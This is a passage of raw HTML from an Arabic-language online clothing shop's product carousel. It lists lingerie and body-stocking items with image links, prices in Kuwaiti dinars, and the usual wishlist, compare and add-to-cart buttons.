							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN012BkYI32ImHBWdnSAs_3182219328-0-cib.jpg 750w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01feRYLT1Bs2xInVWdl_0-0-cib.jpg 480w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-8/" data-key="3b3dff253f" data-product-id="65338" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-8/">سيور</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/?add-to-cart=65338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_65338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="65338" data-product_sku="wol001" aria-label="إضافة إلى عربة التسوق: &quot;سيور&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;سيور&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65338" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-8/" data-id="65338" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="65338"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-64891 status-publish first instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="64891">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01cYJ6VU1wCAejIO9qy_2216293056271-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/" data-key="3b3dff253f" data-product-id="64891" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/">لانجري جلد مع الدسوس</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64891" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="64891" data-product_sku="wol036" aria-label="تحديد الخيارات لـ &quot;لانجري جلد مع الدسوس&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64891" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/" data-id="64891" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af-10/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="64891"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-62892 status-publish last instock product_cat-new product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="62892">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01bmzjlI2Mw8LIFZokG_2200782509891-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01sUboww2Mw8LM0Dw42_2200782509891-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01WFTpQv2Mw8LOZWYYQ_2200782509891-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/02/O1CN01S5Cdcd2Mw8KfkxjQf_2200782509891-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" data-key="3b3dff253f" data-product-id="62892" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/">لانجري</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_62892" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="62892" data-product_sku="wol165" aria-label="تحديد الخيارات لـ &quot;لانجري&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_62892" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/" data-id="62892" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-179/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="62892"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60748 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="60748">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01HRVDvO232HKOObria_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01ySFetP232HKO57lxE_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01fVD59c232HKQucWpW_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/01/O1CN01lwuyJt232HKVbUWUj_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-key="3b3dff253f" data-product-id="60748" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60748" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60748" data-product_sku="bs012" aria-label="تحديد الخيارات لـ &quot;بدي ستوكنج&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60748" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/" data-id="60748" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-114/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60748"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59002 status-publish last instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="59002">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01aSxbWZ232HLEtRwbH_2215752577197-0-cib.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib-380x380.jpg 380w, 